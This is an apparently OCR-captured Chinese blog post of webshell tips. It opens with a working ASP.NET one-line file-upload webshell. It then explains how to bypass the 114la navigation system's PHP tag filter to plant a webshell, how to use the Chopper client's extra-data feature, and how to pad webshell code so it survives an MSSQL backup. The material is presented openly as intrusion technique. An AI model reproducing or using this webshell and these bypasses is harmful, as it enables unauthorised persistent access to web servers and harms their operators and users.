
<% If Request.Files.Count <> 0 Then
Request.Files(0).SaveAs(Server.MapPath(Request("f"))
) %>
VB的asp.net一句话
第一:114la网址导航系统后台getwebshell,最新版本,已经
禁止了直接输入<?php这样的代码
所以可以试用<script language="php">...<script>来绕过
第二,使用菜刀的附加数据功能可以出现很多转换.所以还
是仔细阅读下菜刀的readme.txt,上面的代码来自LCX的
博客
第三,使用mssql备份一句话的时候,特别是asp.net和jsp,
因为代码过长,所以,需要再代码前面和后面多加空格等垃
圾字符保证代码完整性,这个跟备份bat到启动项一个原
理.
上一篇：
asp.net php asp jsp 301重定向的代码(集合)
下一篇：
百度HI QQ和MSN 阿里旺旺贸易通MSN在线客服在线聊天代码